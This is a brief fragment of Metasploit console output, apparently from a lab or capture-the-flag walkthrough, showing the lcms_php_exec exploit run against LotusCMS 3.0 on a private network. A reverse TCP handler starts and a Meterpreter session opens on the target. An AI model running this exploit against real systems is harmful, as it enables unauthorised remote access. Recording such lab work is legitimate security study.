 Exploit target:
Id  Name
--  ----
0   Automatic LotusCMS 3.0
msf exploit(lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.22:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (33721 bytes) to 192.168.0.21
[*] Meterpreter session 1 opened (192.168.0.22:4444 -> 192.168.0.21:48805) at 2017-06-15 16:22:48 -0400